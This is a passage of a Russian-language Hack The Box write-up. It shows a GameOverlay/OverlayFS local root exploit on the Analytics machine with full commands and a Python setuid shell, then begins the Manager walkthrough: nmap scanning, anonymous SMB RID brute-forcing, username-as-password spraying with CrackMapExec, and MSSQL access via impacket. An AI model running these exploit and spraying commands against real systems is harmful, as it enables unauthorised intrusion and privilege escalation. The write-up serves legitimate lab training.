

Флаг пользователя

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Так как сменился контекст и мы попали в новую систему, для сбора информации снова загружаем и запускаем LinPEAS. Но в этот раз не удалось найти совершенно ничего.

В таких случаях стоит некоторое время отслеживать запускаемые в системе программы и скрипты. Для отслеживания я рекомендую использовать утилиту **pspy64**. Однако я подождал минут пять, и она ничего не поймала.

Последнее, на что осталось рассчитывать, — это какие-то свежие эксплоиты для самой системы. Узнать точную версию системы можно командой

 $uname -a.$ 

metalytics@analytics:~\$ uname -a Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP metalytics@analytics:~\$

Версия используемой системы

По обыкновению ищем эксплоиты в Google. Первая же ссылка ведет к уязвимости GameOverlay.



**OverlayFS** — это объединенная файловая система, которая накладывает одну файловую систему поверх другой, позволяя модифицировать файлы без изменения базовой файловой системы (примерно как Docker). Однако эта технология предоставляет пользователям возможность копировать файлы из вложенного каталога в родительский, сохраняя при этом метаданные файла, в том числе S-бит. Именно этот недостаток позволяет выполнить повышение привилегий до рута в базовой системе. Способ эксплуатации этой уязвимости основан и на Linux Capabilities.

# **Справка: Linux Capabilities**

В Linux пользователь root получает особый контекст при запуске любых процессов. Так, ядро и приложения, работающие от имени root, обычно пропускают любые ограничения, заданные на действия в определенном контексте, поэтому root может делать все, что захочет. Но что, если определенному процессу, который работает в непривилегированном контексте, нужно выполнить требующее привилегий действие, не повышая уровня прав?

Например, бывает нужно позволить процессу производить запись в журнал аудита ядра, но не позволять отключить этот аудит. Ведь если запустить этот процесс в контексте рута, он сможет выполнить оба действия!

Тут на помощь и приходят Linux Capabilities. Эти «возможности» предоставляют процессу не все множество привилегий, а какое-то его подмножество. Другими словами, все привилегии рута разбиваются на более мелкие независимые друг от друга привилегии и процесс получает только те, которые ему нужны.

Эксплуатация уязвимости заключается в том, что можно создать Файл с минимальными возможностями в одном слое и скопировать его с неограниченными возможностями в другой слой, что, по сути, позволит файлу работать в контексте рута.

Первым делом перейдем в пользовательское пространство, так как устанавливать возможности файла и монтировать файловую систему OverlayFS можно только там.

# unshare -rm sh

Затем для слоев создаем отдельные каталоги и копируем исполняемый файл python3, после чего даем ему возможность cap\_setuid+eip. Она позволяет процессу изменить UID во время выполнения.

mkdir lower upper workdir mount cp /usr/bin/python3 lower/ setcap cap\_setuid+eip lower/python3

Теперь монтируем файловую систему OverlayFS и изменяем метаданные файла, чтобы ядро копировало его в верхний каталог с сохранением установленных возможностей.

mount -t overlay overlay -o rw, lowerdir=lower, upperdir=upper, workdir= workdir mount touch mount/ $*$ 

# exit

После выхода из пользовательского пространства проверяем возможности созданного файла upper/python3.

# getcap upper/python3

metalytics@analytics:~\$ unshare -rm sh # mkdir lower upper workdir mount # cp /usr/bin/python3 lower/ # setcap cap\_setuid+eip lower/python3 # mount -t overlay overlay -o rw,lowerdir=lower,upperdir=upper,workdir=workdir mount # touch mount/\* # exit metalytics@analytics:~\$ getcap upper/python3 upper/python3 cap\_setuid=eip metalytics@analytics:~\$

Эксплуатация уязвимости

Теперь сделаем так, чтобы скрипт на Python устанавливал своему процессу UID, равный нулю, чтобы получить привилегированный контекст рута. Это можно сделать с помощью функции setuid из модуля оs. Затем вызываем командную оболочку в уже привилегированном контексте с помощью функции system из того же модуля.

upper/python3 import os  $os.setuid(0)$ os.system("/bin/bash") metalytics@analytics:~\$ upper/python3 Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> import os  $\gg$  os. setuid(0) >>> os.system("/bin/bash") root@analytics:~# id uid=0(root) gid=1000(metalytics) groups=1000(metalytics) root@analytics:~# cat /root/root.txt cf1a9fcf41f5508073258462f35017e2 root@analytics:~#

Флаг рута

Мы получаем доступ к bash от имени рута, а значит, машина захвачена! **НО** 





# Повышаем привилегии в Active Directory через технику ESC7

В этом райтапе я покажу, как злоумыш-ПОВЫСИТЬ ПРИВИЛЕГИИ **МОЖЕТ** ЛЕННИК при помощи техники ESC7 и захватить домен через Active Directory Certificate Services. Но прежде займемся разведкой: просканируем ресурсы SMB, извлечем данные из MS SQL и через функцию просмотра каталогов добудем учетные данные пользователя.



Наша цель — получение прав суперпользователя на машине Manager с учеб-

ной площадки Hack The Box. Операционная система - Windows, уровень сложности - средний.



# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

# Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.236 manager.htb

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

```
Nmap scan report for manager.htb (10.10.11.236)
Host is up (0.13s latency).
PORT
        STATE SERVICE
                            VERSION
                            Simple DNS Plus
53/tcp
        open domain
80/tcp open http
                            Microsoft IIS httpd 10.0
| http-methods:
   Potentially risky methods: TRACE
|_http-title: Manager
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-29 23:16:08Z)
135/tcp open msrpc
                            Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap
                            Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
 Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb |
| Not valid before: 2023-07-30T13:51:28
| Not valid after: 2024-07-29T13:51:28
| _ssl-date: 2023-10-29T23:17:30+00:00; +7h00m04s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http
                            Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap
                            Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
 | ssl-cert: Subject: commonName=dc01.manager.htb
 Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
 | Not valid before: 2023-07-30T13:51:28
| Not valid after: 2024-07-29T13:51:28
| _ssl-date: 2023-10-29T23:17:31+00:00; +7h00m04s from scanner time.
1433/tcp open ms-sql-sMicrosoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-10-29T22:11:02
 Not valid after: 2053-10-29T22:11:02_
  ms-sql-ntlm-info:
    10.10.11.236:1433:
      Target_Name: MANAGER
      NetBIOS_Domain_Name: MANAGER
      NetBIOS_Computer_Name: DC01
      DNS_Domain_Name: manager.htb
      DNS_Computer_Name: dc01.manager.htb
     DNS_Tree_Name: manager.htb
      Product_Version: 10.0.17763
```
 $ms-sql-info:$ 10.10.11.236:1433: Version: name: Microsoft SQL Server 2019 RTM number: 15.00.2000.00 Product: Microsoft SQL Server 2019 Service pack level: RTM Post-SP patches applied: false TCP port: 1433 |\_ssl-date: 2023-10-29T23:17:30+00:00; +7h00m04s from scanner time. Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name) 3268/tcp open ldap | ssl-cert: Subject: commonName=dc01.manager.htb Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb | | Not valid before: 2023-07-30T13:51:28 | Not valid after: 2024-07-29T13:51:28 | \_ssl-date: 2023-10-29T23:17:31+00:00; +7h00m03s from scanner time. Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name) 3269/tcp open ssl/ldap | ssl-cert: Subject: commonName=dc01.manager.htb Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb | Not valid before: 2023-07-30T13:51:28 | Not valid after: 2024-07-29T13:51:28 | \_ssl-date: 2023-10-29T23:17:31+00:00; +7h00m04s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | http-title: Not Found |\_http-server-header: Microsoft-HTTPAPI/2.0 9389/tcp open mc-nmf .NET Message Framing Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Результат работы скрипта

По результатам сканирования имеем много открытых портов, что типично для Windows-серверов:

- $53 -$  служба DNS;
- $\cdot$  80 (HTTP) веб-сервер Microsoft IIS/10.0;
- 88 служба Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- $445 -$  служба SMB;
- 464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 1433 служба Microsoft SQL Server;
- 3268 (LDAP) для доступа к Global Catalog от клиента к контроллеру;
- 3269 (LDAPS) для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- 5985 служба удаленного управления WinRM;
- $9389$  веб-службы AD DS.

Сертификаты некоторых служб раскрывают не только имя домена, но и имя машины. Дополним запись в файле /etc/hosts:

# 10.10.11.236 manager.htb dc01.manager.htb dc01

# **ТОЧКА ВХОДА**

Так как доступна служба SMB, первым делом проверяем гостевую авторизаэтого удобно пароля. Для без ввода **ИСПОЛЬЗОВАТЬ** ЦИЮ **УТИЛИТУ CrackMapExec** 

crackmapexec smb 10.10.11.236 -u anonymous -p ''

pexec smb 10.10.11.236<br>10.10.11.236 445<br>10.10.11.236 445 u anonymous<br>DC01 [\*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)<br>[+] manager.htb\anonymous: DC01 Результат проверки

Гостевая авторизация доступна! А это значит, что можно использовать технику перебора RID, чтобы получить названия групп и имена пользователей домена. Делается это при помощи все того же CrackMapExec.

# crackmapexec smb  $10.10.11.236 -u$  anonymous  $-p$  '' --rid-brute 5000



Сохраняем список пользователей в файл. Теперь можно попытаться подобрать пароли к существующим аккаунтам. Протестировать стоит как пустой пароль, так и имена пользователей в качестве паролей. Причем подбирать можно как на службе SMB, так и на службе MS SQL.

# crackmapexec smb 10.10.11.236 -u users.txt -p users.txt

--no-bruteforce --continue-on-success

# crackmapexec mssql 10.10.11.236 -u users.txt -p users.txt --no-bruteforce --continue-on-success



Пароли были указаны с заглавной буквы, сменим все строчными и повторим перебор.



В итоге получаем валидную учетную запись operator: operator.

Продолжение статьи  $\rightarrow$ 

# **HTB MANAGER** ПОВЫШАЕМ ПРИВИЛЕГИИ В АСТІУЕ DIRECTORY YEPE3 TEXHVIKY ESC7

# ТОЧКА ОПОРЫ

При аналогичном переборе службы MS SQL для пользователя operator видим другие результаты, но полученная ошибка подтверждает валидность учетных данных.

crackmapexec smb 10.10.11.236 -u users.txt -p small\_users.txt --no-bruteforce --continue-on-success



Для работы с MS SQL в Linux можно использовать удобный скрипт mssqlclient из набора скриптов *impacket*.

impacket-mssqlclient -port 1433 manager.htb/operator:operator@10.10. 11.236 -windows-auth

 $\lceil \cdot (\verb"ralf@ralf-PC)-[\thicksim/\verb"tmp/HTB/manager]\rceil$  $-\$$  impacket-mssqlclient -port 1433 manager.htb/operator:operator@10.10.11.236 -windows-auth Impacket v0.11.0 - Copyright 2023 Fortra [\*] Encryption required, switching to TLS [\*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [\*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us\_english  $\lbrack * \rbrack$  ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192  $\overline{[} * \overline{]}$  INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'. [\*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us\_english. [\*] ACK: Result: 1 - Microsoft SQL Server (150 7208) [!] Press help for extra shell commands SQL (MANAGER\Operator guest@master)>

Подключение к службе MS SQL

Первым делом проверяем, имеет ли пользователь хоть какую-нибудь административную роль. Сделать это можно за один запрос.

SELECT is\_srvrolemember('sysadmin'), is\_srvrolemember('dbcreator'), is\_srvrolemember('bulkadmin'), is\_srvrolemember('diskadmin'), is\_srvrolemember('processadmin'), is\_srvrolemember('serveradmin'), is srvrolemember('setupadmin'), is srvrolemember('securityadmin');

# SQL (MANAGER\Operator guest@master)> SELECT is\_srvrolemember('sysadmin'), is\_srvrolemember('dorreator'), is\_srvrolemember('bulkadmin'), is\_srvrolemember('diskadmin'), is\_srvrolemember('processadmin'),<br>is\_srvrolemember('ser

### Результат выполнения запроса

У этого пользователя нет ролей, что очень печально. Я попробовал проверить процедуры и другие функции, которые можно эксплуатировать, чтобы повысить привилегии в службе или получить удаленное выполнение кода, но результатов это не дало. Зато можно использовать функцию xp dirtree для отображения листинга в указанном каталоге.

# EXEC xp\_dirtree 'C:', 1, 1;

